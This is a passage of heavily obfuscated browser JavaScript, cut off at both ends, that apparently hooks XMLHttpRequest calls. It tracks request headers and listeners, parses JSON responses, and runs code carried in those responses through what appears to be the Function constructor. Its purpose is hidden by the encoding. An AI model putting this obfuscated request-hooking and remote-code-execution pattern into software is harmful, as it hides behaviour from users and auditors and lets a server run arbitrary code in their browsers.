th(tH,tL){var tW=t9;this[at[aD(-0x1bd1+0xd59+0xf24,tW(0xe8))][ta[tW(0x7b7)](aD,0x1*-0x25cf+0x1f72+-0x807*-0x1,tW(0x6b3))]]!==Q&&ta[tW(0x36b)](this[at[ta[tW(0x28f)](aD,0x49*-0x4a+0x1154+0x472,tW(0xe8))][aD(-0x5*0x4b0+-0x244e+0x3d68,'u%v#')]],null)||(this[at[aD(-0xa53*-0x1+-0x7*-0x44e+-0x5*0x7f5,ta[tW(0x4a2)])][aD(-0x457+-0x1*-0x11db+-0xbda*0x1,'u%v#')]]=[]);var tA={};return tA[tH]=tL,this[at[aD(0x1464+-0x1*-0x75e+0x1*-0x1b16,tW(0xe8))][ta[tW(0x423)](aD,0x1a2*0x1+0x6b3+-0x3*0x239,ta[tW(0x713)])]][aD(0x2f1*0x1+-0xc*-0x106+0x2*-0x6c5,tW(0x18f))](tA),tP[aD(0x2da*0xb+0x12*-0xb0+-0x1131,tW(0x382))](this,arguments);}function tM(){var tH=t9,tL={'MlWWu':function(tW,tA,tE){return tW(tA,tE);},'NWaCS':ta['EdzHl'],'WryVf':function(tW,tA,tE){var tV=t8;return ta[tV(0x39e)](tW,tA,tE);}};if(ta[tH(0x788)](tH(0x109),tH(0x109))){if(!tc&&!ta[tH(0x457)](aL,0xa33+0x28*-0xd0+0x1657))return tc[aD(0x2*-0x797+-0xa7*0x2+0x1249,'bSz5')](this,arguments);}else{if(_0x1c0601[tL[tH(0x21e)](_0x3f44ca,0x153e+0x1*0x25d9+0x1*-0x394d,tH(0x52c))]()===-0xa*0x3ad+0x2*-0x105d+0x4*0x115f&&_0x2764fc[_0x237db5(0x834+-0x987+0x257,tH(0x164))]&&_0x3e7f9[_0x43af61(0x1f*0x11+0x3*0x6fd+-0x1602,tL[tH(0x37c)])][_0x2c300e(-0x1c4a+-0x2457+0x412a,tH(0x350))](tL[tH(0x19b)](_0x15bd4a,-0x7*-0x207+-0x5*0x71+-0xa93,'FfOD'))!=-(0x1*-0x58f+0x1d0e+-0x177e))return _0x454f66();}}function tY(tH){var tL=t9,tW={'pdfqP':function(ts,tF,tR){return ts(tF,tR);},'lwOKH':ta['GXrvv'],'IxcJI':ta[tL(0x501)],'GOMMY':function(ts,tF){var tR=tL;return ta[tR(0x767)](ts,tF);},'PWWva':tL(0xe8),'VNrKK':tL(0x643),'INVYd':ta[tL(0x285)],'UXUFO':function(ts,tF,tR){return ts(tF,tR);},'sVema':function(ts,tF){var tR=tL;return ta[tR(0x78e)](ts,tF);},'FMauW':'t6Fi','ONDsf':tL(0x418),'pwZbt':function(ts,tF){return ts<tF;},'cQMSP':tL(0x47c),'JUZzO':tL(0x17e),'JFEVT':function(ts,tF,tR){return ts(tF,tR);},'bMcmt':function(ts,tF,tR){return ts(tF,tR);},'MvUtF':function(ts,tF){var tR=tL;return ta[tR(0x5e5)](ts,tF);},'GiBJB':tL(0x739),'tIdMg':function(ts,tF){return ta['qdaHp'](ts,tF);}},tA,tE,tV,tj,tb,tB,tv,tD;function tg(ts){var tF=tL,tR,tn,tT,td,tS=null;if(a2[aD(0x238*0x9+-0x9f0+-0xc5*0xb,'WS^@')](ts)){for(tR=0x23a2+0x8fe+-0x2ca0;tR<ts[aD(-0x1f52+-0x1ed9+0x3fbd,tF(0x47c))];tR++)if(tn=ts[tR],typeof tn===B&&(tT=a2[aD(-0x2326+-0x425+0x27d8,tF(0x11e))](tn),tT&&tT[-0x3fa+-0x1f*-0xff+-0x1ae7]&&tT[-0x1a*-0x15f+0x15f6+-0x399c][aD(-0x3*-0xadb+-0xa4a+-0x14d1,'8njQ')]()===aD(0x1a64+0x1164+-0x2b29,tF(0x442))&&(td=tn[tT[-0x1f2+0x12*-0x6+0x25e]],a2[tW[tF(0x6e9)](aD,0x7*-0x123+0x2356+0x1a53*-0x1,tW['lwOKH'])](td))))return[tT[-0x467+0x35*-0x2e+0xded*0x1],td];}return null;}function tI(ts,tF){var tR=tL,tn={'RBJoH':tR(0x50c),'VOssA':function(te,tp,tG){return te(tp,tG);},'nhHlB':tW[tR(0x327)],'DKsdp':function(te,tp,tG){return te(tp,tG);}},tT,td,tS,tk,to,tX;if(at[aD(-0x43*-0x1+0x8b*-0x36+0x2a*0xb9,tR(0x260))](ts,tF,aw,t0,at[aD(0x163*-0x17+-0x1fa*-0xd+0x78c,tW[tR(0x3b9)])])){if(ts[at[aD(-0x5c0+0xa15*0x1+-0x3a9,tW[tR(0x327)])][tW['pdfqP'](aD,-0x1fb3+0x17*-0x115+0x394c,tW[tR(0x49f)])]]!=null&&(tT=function(te){var tp=tR;if('QNVDY'!==tn['RBJoH'])ts[tn[tp(0x4f6)](aD,0x10d*0x22+-0xb*0x134+-0x1509,tp(0x6fb))]===0x7b4+-0x26df+0x1f2f&&ty(ts),ts[at[aD(-0x248e+-0x20ee+0x4628,tn[tp(0x7c0)])][tn[tp(0x4a1)](aD,0x3cb*0x5+-0x51*0x7b+-0x2*-0xadb,tp(0x724))]]||ts[at[aD(0x12df*-0x1+0xc75*0x2+-0x55f,tp(0xe8))][aD(-0xdb9+-0x4*0x2cf+0x19ab,'DgLT')]](te);else return _0x4f57fe(_0x3466a1[_0x31aebb(-0x1*0x16a1+0x90b+-0x3f*-0x3a,tp(0x2bb))](0x1*-0x13b5+-0x1047+-0x1200*-0x2),_0x54a99d+_0x45ae5a+_0x18fc9b[_0x30cfe5(0x1a4b+-0x1656+-0x30*0x12,'%uM%')](_0x5a0730)),void(0x7b*0x25+-0x10e7*0x1+0x1*-0xe0);},tf[tW[tR(0x6c8)](aD,0x16f*-0xb+0x2433+-0x7*0x2b9,tR(0x53f))][aD(-0x79*0x21+0x1e8d+-0xdc9*0x1,'Pw!d')](ts,tT)),tW[tR(0x538)](ts[at[tW[tR(0x6c8)](aD,-0x8b+-0x5c0*0x3+0x1277,'iit@')][aD(-0x69*-0x49+0x4e4*-0x1+-0x1779,tR(0x197))]],null)&&ts[at[aD(0x1ba*-0xe+0x1*0x1343+0x595*0x1,tR(0xe8))][aD(0xdea+0xb*0x33d+-0x1*0x2feb,tW[tR(0x236)])]]&&(td=ts[at[aD(-0x892+0x191f+-0xfe1,tW[tR(0x327)])][aD(0xf2b+-0x68*0xd+-0x84f*0x1,tR(0x197))]][aD(0x15bd+-0x5*0x182+-0xd86,'^mTH')],td)){for(tk in(tS=[],td))td[aD(0x1*-0x24f5+0x1391+0x128b,tW[tR(0x7fb)])](tk)&&tS[aD(-0xb68+0x1*0x1fed+-0x12d6,tR(0x18f))](td[tk]);for(tT=function(te){var tp=tR;ts[aD(-0x125*0x1d+0x4*-0x2e+0x235e,tp(0x6fb))]===-0x44*-0x52+0xb9d+-0x2161*0x1&&ty(ts);},to=-0x6b2*0x2+0x36*-0x35+0xa*0x275;tW['pwZbt'](to,tS[tW[tR(0x6c8)](aD,0x1a87*0x1+0x208d+-0x3982*0x1,tW[tR(0x17b)])]);to++)try{tQ[aD(-0x816+-0xc2b+0x156c*0x1,tW[tR(0x295)])](ts,aD(0x91*0x19+-0x1*0xbdf+-0x138,tR(0x5e8)),tS[to]);}catch(te){}for(tx[aD(0x1e67*-0x1+0x237d*-0x1+-0x430f*-0x1,'Pw!d')](ts,tW[tR(0x6e9)](aD,0x842+0x2051*-0x1+0x1921,'9uLU'),tT),to=0x206*0x4+0x148a+-0x1ca2;to<tS[aD(0x7*-0x109+0x1cfb+0xb2*-0x1d,tR(0x47c))];to++)try{tx[tW[tR(0x3e5)](aD,0xe*-0x1d7+0x203b+0x7*-0xc2,tR(0x17e))](ts,tW['JFEVT'](aD,0x184c+-0x529+-0x1211,tR(0x5e8)),tS[to]);}catch(tp){}}ts[at[aD(0x20a6+0xc34+-0x179*0x1e,tR(0xe8))][aD(-0xf*-0x233+0x3a*-0x1f+0x1af*-0xf,tW[tR(0x49f)])]]==null&&ts[at[aD(0x1bac+-0x1ddf+0x3*0xf5,tR(0xe8))][tW[tR(0x6e9)](aD,0x3e1+0x2428+0x37f*-0xb,tR(0x197))]]==null&&(tX=function(tG){var tr=tR;tG[aD(0x24ab+-0x1773+-0x3*0x3eb,tW[tr(0x23f)])][aD(-0x1*-0x21d1+0x59c*-0x6+0x2*0xa6,tr(0x6fb))]===0x497+0x2*-0xcd7+0x3*0x709&&tW[tr(0x4aa)](ty,ts);},ts[at[aD(0x151*-0x3+0x214d*0x1+0x1*-0x1cae,tR(0xe8))][aD(0x70d+-0x9e*0x1c+0xbd9,tW[tR(0x236)])]]?ts[at[aD(0x9*-0x4f+-0x90+0x4f*0xd,tW[tR(0x327)])][tW['bMcmt'](aD,-0x16cd+0x8*0x11d+0xf79,tR(0x197))]]==null&&tx[tW['pdfqP'](aD,-0x4b3+-0xb58+0x1*0x1136,'Pw!d')](ts,aD(0x833+0x2339+-0x2a5a,tR(0x5e8)),tX):tW[tR(0x1cd)](ts[aD(0x7e*-0x6+-0x1*-0x1499+-0x10b4,tW[tR(0x2dd)])],null)&&(ts[aD(-0x2*-0x5bd+0x26e2+-0x316b,tR(0x739))]=tX));}}if(tA=a2[aD(0x1*0x15b7+0x68*0x1+-0x1511,tL(0x531))](this[at[aD(0x2b9+0x6*-0x336+-0x3*-0x5bd,ta['IZMVb'])][aD(-0x8*0x448+0x1b22+0x7f1,ta[tL(0x2ad)])]])&&ta[tL(0x38d)](this[at[ta['AVFLI'](aD,-0x12*-0x77+-0x1411+0xc5f*0x1,ta['IZMVb'])][aD(-0x250c*0x1+-0x1*0x83f+0x2e1e,'4W2v')]][aD(-0x4*-0x81d+-0x78f*0x3+-0x851,ta[tL(0x450)])](),aD(-0x1c2*-0x5+0x1deb+0x1*-0x25ac,tL(0x2cf))),!tA&&ta[tL(0x28e)](tH,Q))return tI(this,{}),tJ[aD(-0x1*0xbe9+0xd*0x295+0x187*-0xd,ta[tL(0x306)])](this,arguments);if(ta[tL(0x457)](t7,tJ)===ag)return ta[tL(0x46a)](tI,this,{}),tJ[aD(-0x1bc+0x2a+0x35f*0x1,tL(0x382))](this,arguments);if(tE=-0x1264+0x7b*-0x2b+-0x1*-0x270d,tV={},tA){if(tH&&tH!==aD(-0x6b9+0xa3*-0x35+0x29a4,ta['gOJrz'])){if(ta[tL(0x333)](tL(0x211),tL(0x632))){if(at[aD(0xe*-0x2a1+-0xef+0x2787,tL(0x52c))]()===0x16e1+-0x4af*0x5+-0x2*-0x45&&this[at[ta[tL(0x789)](aD,-0x1ffd+-0x5*-0x4cc+0x8ad,tL(0xe8))][aD(0x2392+0x6e*0x45+-0x2009*0x2,tL(0x6b1))]]&&a2[aD(0x13c2+0xb*0x20c+-0x2932,tL(0x511))](tH)&&(tM[aD(-0x11*0x107+-0x71*0x2e+0x2792,ta[tL(0x306)])](this),this[at[ta[tL(0x1af)](aD,-0xbc6+0x719*0x5+-0x170b,tL(0xe8))][ta[tL(0x7d5)](aD,-0xb*0x34c+-0x1524+-0x3aa6*-0x1,tL(0x30b))]]=!(-0x2092+0x2*0x679+-0x13a0*-0x1),this[at[aD(0xa8d+-0x18cc*-0x1+-0x22ad,tL(0xe8))][ta[tL(0x4c7)](aD,0x10c+-0x153*0x1d+0x26dc,tL(0x37b))]][-0x77*-0x3+-0x749*-0x4+-0x4*0x7a2]=this[at[aD(-0x431*0x3+0xb29*-0x1+0x1868,tL(0xe8))][ta[tL(0x2db)](aD,0x8dd+-0x14b1*0x1+0xc8d,tL(0x435))]],tz[aD(0x311+-0x557*-0x1+0x59*-0x13,tL(0x382))](this,this[at[aD(-0x4b*0x44+-0x1353+0x27eb*0x1,tL(0xe8))][ta[tL(0x669)](aD,0x1ee3+-0x1*0x19ad+-0x3b5,tL(0x37b))]]),a2[ta[tL(0x70c)](aD,0xd7f+0x8*-0x14f+-0x176,'WS^@')](this[at[aD(-0x1d51+-0x7*0x463+0x3cb2,tL(0xe8))][ta[tL(0x26e)](aD,0x11*-0x1fd+-0x12d+-0x1d5*-0x14,'u%v#')]]))){for(tb=J[aD(0x1510+0x5*-0x683+-0x3*-0x44d,tL(0x79d))][aD(0x381*0x3+-0x1*0x4c7+0x1*-0x4c7,ta[tL(0x514)])](J[aD(0x42e+-0xd*-0x15d+0x6d5*-0x3,tL(0x79d))][aD(-0xaa*0x13+-0x4f5+0x12dd,'3GoB')](this[at[aD(-0x1*0x3e1+0x43f+0x4e,tL(0xe8))][ta[tL(0x370)](aD,-0x135f+0x1f5a+0x1*-0xa51,tL(0x6b3))]])),this[at[aD(-0x54e+0x1e4d+-0xd*0x1df,ta[tL(0x4a2)])][aD(0xd78+0x249a+-0x3068,tL(0x6b3))]]=null,tB=0x6f4+-0xe7c+0x1*0x788,tv=tb[aD(0x1ba2+-0xf0b+-0xd9*0xd,ta['aBVyD'])];ta[tL(0x2ef)](tB,tv);tB++)th[aD(0x149c+-0x5*-0xd7+-0x17a4,ta['ucjLq'])](this,a2[aD(0x1*-0x1822+-0xc*-0x71+0x1363,tL(0x11e))](tb[tB])[0xa3c*-0x1+0x101*0x4+0x638],tb[tB][a2[ta['Etvch'](aD,0x4*0x4fd+0x1*-0x25f+-0x2*0x884,tL(0x11e))](tb[tB])[-0x1*0x1a0b+-0x1ef6+0x3901]]);}}else{if(_0x16f23c(_0x3d59bf))return _0x339ba7;if(tW[tL(0x7f6)](_0x19d2c0,_0x37c673))return _0x59909d;if(_0x37d982(_0x571a03))return _0x2c1fba;}}else tj=ta['ycwxh'](tg,this[at[aD(-0x12f*0x6+0xed9+0x713*-0x1,ta[tL(0x4a2)])][aD(-0x4d*-0x13+-0x10*0xc5+0x843,tL(0x6b3))]]),tj===null?(th[aD(0xc02*0x1+0x1c96*-0x1+0x11bf,ta['ucjLq'])](this,aD(0x7da+-0x12af+0xba3,ta['JregI']),aD(-0x2b*0x59+0x3c2*0x7+0x9a*-0x11,'FsIX')),arguments[-0xf*0x1ae+0x288+0x16aa]=z):ax[ta[tL(0x4fd)](aD,-0x1*0x1097+0x1eb7+0x2*-0x65d,tL(0x58f))](tj)?arguments[0x1*0x2065+0x729+-0x278e]=aD(-0x1e7*-0xc+-0xbd*0x1a+0x229*-0x1,tL(0x1bb)):arguments[0x9a+-0xd*0x11+0x43]=z;if(this[at[aD(0xab7*0x1+0x7b5+-0x11c0,tL(0xe8))][aD(0x11*0x1e9+-0x8*0x169+-0x13f3*0x1,tL(0x30b))]]!==!(-0x1b6+0x385+-0x1cf)&&this[at[aD(-0x12da+0x31*-0xc3+0x38d9,tL(0xe8))][aD(0xb*0x17b+0x6a7*-0x4+0x3*0x3d3,tL(0x6b1))]]===!(0xa43+-0xfa+-0x949)&&!t6(this[at[ta[tL(0x39e)](aD,0x8a7*0x3+-0x26*-0x65+-0x2847,tL(0xe8))][aD(0x35f+0x2308+-0x25ae,ta[tL(0x42e)])]],this[at[aD(-0x3*0xb19+-0x31d*-0x4+0x1583,ta[tL(0x4a2)])][aD(0x20f1*0x1+-0xe*0xf7+0x6*-0x31a,tL(0x754))]],arguments[-0x21d0+-0x1*-0x257+0x1f79])&&(tM[aD(0x18b1+-0x1123+-0x5c1,ta['NyVke'])](this),this[at[aD(-0x15fb+0x25*0x40+0xd67,ta[tL(0x4a2)])][aD(-0x1*0x755+0x373*-0x1+-0x1*-0xc06,ta[tL(0x458)])]]=!(0xe2*0x5+-0x1383+0xf19),this[at[aD(0x1*0x9a3+0x2*0xcaa+-0x224b,ta[tL(0x4a2)])][aD(-0x542+-0x4*-0x80b+0x1*-0x1969,ta[tL(0x78c)])]][0x1*0x101b+0x1e86*-0x1+0xe6c]=this[at[ta[tL(0x7b7)](aD,-0x20bf+-0xb*-0x2e5+0xca*0x2,tL(0xe8))][aD(0x1ea3+-0xfb4+0x11*-0xd6,tL(0x435))]],tz[ta[tL(0x6fa)](aD,-0xdce+-0x100+0x109b,'bSz5')](this,this[at[aD(-0x189*-0x15+0x2405*-0x1+0x474,tL(0xe8))][aD(0x1*-0x1c6a+0x1b68+-0x283*-0x1,tL(0x37b))]]),a2[ta[tL(0x46a)](aD,-0x1889+0x1*-0x1a7d+0x3497*0x1,ta[tL(0x40e)])](this[at[aD(-0xeef+-0x248e+-0x3*-0x1163,tL(0xe8))][ta[tL(0x562)](aD,0x1e06+-0x1665+-0x5f7,tL(0x6b3))]]))){for(tb=J[aD(-0x362*-0x1+0x44*0x91+-0x2*0x143f,'pxG!')][aD(-0x36f*-0x6+0x2*-0x373+-0xcbf*0x1,'RJC3')](J[aD(-0xed3+-0x1*-0x1619+-0x5de,tL(0x79d))][aD(0x1283+0x1f51*0x1+-0x102e*0x3,'3GoB')](this[at[aD(-0x3*-0x883+0xcd2+-0x25af,tL(0xe8))][aD(-0x1035+0x1*-0x1bfe+0x2ddd,tL(0x6b3))]])),this[at[ta[tL(0xb5)](aD,0x46*-0x3b+0x1fcf+-0xf01,ta[tL(0x4a2)])][aD(0x1691+-0x1bd4+0x6ed,tL(0x6b3))]]=null,tB=-0x13f8+0x1b18+-0x720,tv=tb[ta[tL(0x20f)](aD,0x1*-0x850+0xa8e+0x2b*-0x4,ta[tL(0x75d)])];tB<tv;tB++)th[ta[tL(0x3ba)](aD,-0x1e05+0x25a9+-0x679,tL(0x17e))](this,a2[aD(0x90*-0x20+-0xa70+0x1cfd,tL(0x11e))](tb[tB])[-0x2677+0x2*-0xde+-0xfb*-0x29],tb[tB][a2[aD(0xa7*-0xb+-0xa34+0x11ee,tL(0x11e))](tb[tB])[-0x6*0x2a+0x1421+-0x1325]]);}arguments[0x506*0x1+-0x456+-0xb0*0x1]=aU(tV,arguments[-0x1*-0xf71+-0x1e3b*0x1+-0x4ee*-0x3],this[at[aD(-0x128*0x1f+-0x1cb4+0x827*0x8,ta[tL(0x4a2)])][ta[tL(0xb5)](aD,-0x1*-0x149c+-0x1b*0x2f+-0xeee,'yrl3')]],this[at[aD(0xfd0+0x1fb*0x8+-0x1efc,ta[tL(0x4a2)])][aD(0x3*-0x5d4+0x200*0xe+-0x9b1*0x1,ta[tL(0x2ad)])]],tE,this[aD(0x3d*0xb+-0x91*0x2c+0xbe6*0x2,tL(0x7b6))],ag,z);}return a2[aD(0x8d2*0x2+0x9d*-0x35+0xff1,tL(0x511))](tH)&&at[ta['NUUyZ'](aD,0xcb4+0x39a+-0xe84,tL(0x52c))]()===0x607+-0xafd+0x4f6*0x1||ta[tL(0x321)](aT,this[at[aD(0x23e5+0xced+-0x3026,tL(0xe8))][aD(-0x1252+0x5*0x13+0x1*0x12ac,ta[tL(0x42e)])]],at[aD(0x1e54+0x191*0x11+-0x3840,tL(0x12e))]())||(tD=ai(this[at[ta[tL(0x171)](aD,-0x494+-0xb31*-0x3+-0x1c53,tL(0xe8))][aD(0x4*-0x615+-0x5d2+-0x1edf*-0x1,tL(0x435))]]),this[at[ta['EnnyV'](aD,0x1ddf+0x212f*0x1+-0x3e62,'iit@')][ta[tL(0x6dc)](aD,0x1915*0x1+-0xb90+-0xce9,ta[tL(0x4b2)])]]=tD[aD(-0x46*0x2e+-0xbf7*-0x1+0x126,ta[tL(0x243)])](aP)!==-(-0x604+0x1f80+-0x197b)||ax[ta[tL(0x324)](aD,-0x4f9*0x5+0x3fe*0x6+0x1e4,ta[tL(0x7f3)])](tD)),tI(this,tV),tJ[aD(-0x70d+0xbf*0x34+-0xf4a*0x2,ta[tL(0x40c)])](this,arguments[0xfee+-0x6e5+0x3*-0x303]);}function tN(tH){var tL=t9,tW={'ozVIz':function(tv,tD,tg){return tv(tD,tg);},'kAcCc':'PvMZ','yJItw':function(tv,tD){return tv!==tD;}};if(ta[tL(0x36b)](tL(0x3e4),ta[tL(0xaf)])){var tA;return!!_0x1c2139[tW[tL(0x371)](_0x34382f,0x8bb*0x1+0x6ca+-0xe77,tL(0x531))](_0x4bd898)&&(tA=_0x14c93b[_0x31fe92(0x1*-0x224e+-0x1fe0+-0x1*-0x42e6,'M17r')]()?_0x188dd7[_0x432dd7(-0x2c9*-0x1+0xe23+-0x1034,tL(0x4a3))]()+_0x401483(0x108d+0x1019+0x2*-0xf6f,tW[tL(0x361)])+_0x1381e3:_0x4f54f6,tW[tL(0x69f)](_0x40f028[tW[tL(0x371)](_0x4649b0,0x5d+-0x1da0+0x1*0x1dcc,tL(0x350))](tA),-(-0x6*0x77+-0x23aa+0x2675)));}else{var tE,tV,tj,tb,tB;tH[at[ta['AwOYu'](aD,0x1*-0x999+-0x1*-0x55d+0x4e8,tL(0xe8))][aD(-0x2610+0x4a5*-0x7+0x4855*0x1,tL(0x724))]]=!(-0xb94+0x344+-0x428*-0x2),tH[aD(0xa*-0x103+-0x1b10+0x1*0x25ff,'yrH%')]=null,tH[aD(-0x194f+0x2180+-0x750,'D4XV')]=null,tH[aD(-0xb61+-0xfc0+0x1c12,tL(0x739))]=null;try{if(tH[at[aD(-0x274+0x1086+-0x62*0x23,tL(0xe8))][aD(-0xb2f+0x3*0xb1b+-0x1484,ta[tL(0x499)])]]){for(J[aD(-0x172d+0x1d52+-0x25*0x20,'AcOm')][ta[tL(0x6f3)](aD,0x1067*0x2+0x1*-0xf91+0xfbb*-0x1,ta[tL(0xe1)])](tH,ta[tL(0xb5)](aD,0x4*-0x15d+-0x6a0+0xd89,'I2nT'),{'value':0x0}),tE=[aD(-0x185a+-0x1b59+-0x344b*-0x1,'am&Q'),aD(0x2*0xc4c+-0xa3*-0x17+0x2*-0x12f0,ta['fCYnm']),aD(0x4cb*-0x5+0x12ca+0x63f,'9uLU')],tV=0x1*0x1561+-0x2414+0xeb3*0x1;ta[tL(0x2ef)](tV,tE[aD(-0x1d1f+-0x2*-0x9d6+-0x5b*-0x1f,tL(0x47c))]);tV++)if(tj=tE[tV],tH[at[ta[tL(0x1ff)](aD,-0x4fc*0x4+0x1*0x2595+-0x10f9,tL(0xe8))][ta[tL(0x42a)](aD,-0x9a3*0x1+0x199d+-0xe66,ta[tL(0x6a4)])]]&&tH[at[ta[tL(0x423)](aD,-0x2*-0x334+-0x21a4+0x1be8,ta[tL(0x4a2)])][ta[tL(0x226)](aD,-0x1bfb+0x19df+0x3b0,ta['qLVUb'])]][tj]&&tH[at[aD(-0x170d+0x8*-0x35e+0x32a9,tL(0xe8))][aD(-0x1*-0x259+-0x8bd*0x4+0x222f,tL(0x197))]][tj][aD(0x746+-0x3b7*-0x5+-0x1847,tL(0x47c))]>0x2025+-0x9c*0xe+0x1*-0x179d){if(ta[tL(0x788)](tL(0x720),tL(0x720))){for(tb=tH[at[aD(0x7*-0x373+0xa6*-0x1d+0x2b9f,tL(0xe8))][aD(0x11*-0x223+-0x1*0xa3+0x1*0x268a,ta[tL(0x6a4)])]][tj][aD(-0x2538+-0x13c4+0x3a8e,'@EGw')]-(0xe0d+0x2029+-0x2e35);tb>=-0x1a62+-0x4*0x191+-0x255*-0xe;tb--)tB=tH[at[aD(-0x2239+0x1bfb+0x3b*0x1e,tL(0xe8))][aD(-0x59*-0x2+-0x1*0xf23+0x1005,tL(0x197))]][tj][tb],tB&&tH[aD(-0xafc+0xbc3+0x57,tL(0x261))](tj,tB);tH[at[aD(-0x2*-0x167+0xb*-0x11b+0xa07*0x1,ta['IZMVb'])][aD(-0x17ce+-0x2141*0x1+0x3aa3,tL(0x197))]][tj]=[];}else return null;}}}catch(tv){}}}function tm(tH){var tL=t9,tW={'Fklsr':ta[tL(0x224)],'PbsRl':function(tj,tb,tB){return tj(tb,tB);},'Dikvv':function(tj,tb){return tj*tb;},'ZHTXg':tL(0x4e4),'DDdaD':function(tj,tb){return tj+tb;}},tA,tE,tV;if(tH[at[aD(-0x17a+0x128e+0x1e*-0x8c,tL(0xe8))][aD(-0x2395+0x1253*0x1+0x11e7,'yj1h')]]!=-0x11aa+0x9+0x11a2&&tH[aD(-0x15fd+-0x2eb+-0x3*-0x885,ta[tL(0xc0)])]&&tH[aD(0x41*0x19+0xccd+-0x127f*0x1,'jqsk')](aD(-0x7a5*0x3+-0x1580+0x2d0e*0x1,tL(0x442)))&&tH[aD(-0x133f*0x1+0x66+0x1380,ta['DxZZT'])](ta[tL(0xd3)](aD,-0x3b8+0x155*-0x3+0x856,'9ziO'))[aD(-0x1*0x25f+0x1c79*0x1+-0x77*0x37,tL(0x350))](aD(0x687+0x5b3+-0xa9d,'ZZns'))!==-(0x8a0+0x13a8*0x1+-0x7f*0x39)){tA={};try{if(ta[tL(0x641)](tL(0x7c2),ta[tL(0x59c)]))tA=J[aD(0x283*-0xb+0xde0+0xf29,tL(0x79d))][ta['jvMuh'](aD,0xef*-0x13+-0x20c2+0x3374,tL(0x2cb))](tH[aD(-0x11dd+-0x10c0*-0x1+0x2a0,tL(0x7de))]);else return(_0x9f99be[0xc*-0x34+-0x1*0x2221+0x6d*0x56](_0x3294fe[-0x18f9+-0xec1*-0x2+-0x236*0x2],_0x45f840[-0x1dd5+-0x17a4+0x35a1*0x1])[_0x528af3[0x500+-0x1af2+0x8*0x2c2]][_0x35266c[0x1*0x1219+0x1688+-0x2879]]+_0x2cdcbc)[_0x695917[0x1*0x2689+0x1d*-0x60+-0x5e*0x4b]](-0x20*-0x81+0x1*-0x159+-0xebe)-(-0xb0+0x1*0x18ff+-0x1827)!=-0x16*0x151+-0x1c8e+0x6*0x996?(_0x3c1ba1=_0x173624?_0x1640ca:_0x167bd7,_0x4f5009):_0x337cea[0x13+0x975+0x1*-0x95c](ta[tL(0x18d)](_0x5b6b82,_0x382996));}catch(tj){}if(at[ta[tL(0x1ff)](aD,0x1*0x14e+0x1*-0x2116+-0x6b6*-0x5,tL(0x5a2))]()[aD(-0x77*0x26+0xe85+0x3d0,tL(0x451))]()){if(tE=tH[ta[tL(0x32c)](aD,0x185e+-0x9a8+-0xe2e,'pu!G')](at[aD(0x52d+-0x2*0x184+-0x1*0x179,tL(0xe8))][ta[tL(0x226)](aD,0xd8a+0x4aa+-0x156*0xd,'j48a')]),ta[tL(0x198)](tE,null)||tE===z)return;if(tH[ta[tL(0x520)](aD,-0x158c+-0x1cd*0xb+0x3b*0xba,ta[tL(0x330)])]==null||tH[ta[tL(0x28f)](aD,-0x1f52+0x2614+-0x53f,'zuna')]==z)return tN(tH),aE(aJ[aD(-0x6*0x44c+-0x21a1*-0x1+-0x6a4,ta[tL(0x71f)])](0x12c2+-0x1708+-0x447*-0x1,aD(0x2*0x1316+-0x1c*-0x70+-0x30c5,tL(0x413)))),void(-0x2f*-0xc7+0x26b*0x1+-0x26f4);if(tA[aD(-0x981*-0x3+-0x13*-0x123+-0x1*0x315d,ta['jzPEO'])]==null&&tN(tH),tE!==a2[aD(0x2d4+-0x216d+-0x3b*-0x8b,tL(0x568))](J[aD(0x8*-0x2d5+-0x220e+0x84e*0x7,ta[tL(0x4bc)])](tH[ta['RTRCW'](aD,0x29d*-0x1+0x107+-0x319*-0x1,ta[tL(0x330)])]),at[aD(0x852+-0xa3*-0x1f+-0x1aa1,tL(0x175))]())+z)return tN(tH),aE(aJ[aD(-0x24e+0xe91+-0xb0e,tL(0x43c))](-0x23e*-0x7+-0x12ec+0x33c,ta[tL(0x6bf)](aD,0x145*0xa+0xd69+0x139*-0x14,tL(0x413)))),void(-0x9*-0x2ab+0x4*-0x4ee+-0x1*0x44b);try{ta[tL(0x641)](tL(0x4d8),ta[tL(0x478)])?(_0x45a0b0=new _0x48cb20[(_0x19952f(0x2004+0xec*-0x29+-0xa*-0xbf,tL(0x6a2)))](_0x40535a[_0x160ce5(0x7bb*-0x2+0x7*-0x1f5+0x1e58,tW[tL(0x4b0)])]),_0x5250bd()):(tV=new J[(aD(-0x169b+0xc34*-0x3+-0x77*-0x83,tL(0x6a2)))](tA[aD(0x188e+0x1d73+-0x34d2,tL(0xe5))]),tV());}catch(tb){if(tL(0x673)===ta['RMVNo'])ta[tL(0xdb)](aE,aJ[ta['ziamt'](aD,-0x11b*0x17+-0x89+0x1bb1*0x1,ta[tL(0x3bd)])](-0x1fb*0xf+-0xe1a+0x15e8*0x2,aD(0x1438*0x1+-0x15*0xf3+0x15e,tL(0x413))),tb);else return _0x2e9417[tW[tL(0x1e0)](_0x5839f7,0xa77*-0x1+-0x1901*-0x1+0x2e*-0x48,tL(0x66e))][_0x1f0316(-0x1*0x397+0x1df7+-0x18f1*0x1,'ZE%w')](tW[tL(0x38b)](_0x25dbac[_0x90e642(0x1dbf+0x598*0x1+-0x1*0x21bd,tL(0x66e))][_0x175242(-0x7*0x39a+-0x692*0x5+0x3b82,tW[tL(0xca)])](),tW[tL(0x768)](_0x5761e4-_0x2c62e1,0x9*-0x3fd+0x337*-0x1+0x271d)))+_0x3a612d;}}else{if(tA&&tA[ta[tL(0x579)](aD,0x1d35*-0x1+0x511+0x72*0x3a,tL(0x7c9))+ta['GhAUb'](aD,0x2*0xede+0x2132+0x8cb*-0x7,tL(0x376))]&&ta[tL(0x28e)](tA[ta[tL(0x789)](aD,0x1e6e+0x21fe+-0x3ebc,tL(0x7c9))+aD(0x22b9*0x1+-0x4*-0x6da+-0x3cc0,ta[tL(0x7ab)])],aD(0x1a1*-0xc+0xa6d+-0x3*-0x383,tL(0x470)))){tA[aD(0x4*-0x62c+0x12a2+0x6cd,'RzOy')]==null&&ta[tL(0x767)](tN,tH);try{tV=new J[(aD(0x6ac+-0x3*0x7b+-0x65*0x9,ta[tL(0x691)]))](tA[ta[tL(0x321)](aD,-0xbcd*-0x2+0x222+-0x188d,'vYFT')]),tV();}catch(tB){aE(aJ[aD(-0x23dc+0x1c8+0x23cf,'vwh%')](-0x1*0x3fe+-0x1c92+0x2092,ta[tL(0x1d9)](aD,0x1*0x19a3+0x49*-0x53+-0x51*0x1,tL(0x413))),tB);}}}}}function tC(tH,tL){}function tu(tH,tL){var tW=t9,tA={'YgtLd':tW(0x2c1),'wpkwQ':function(tD,tg,tI){var ts=tW;return 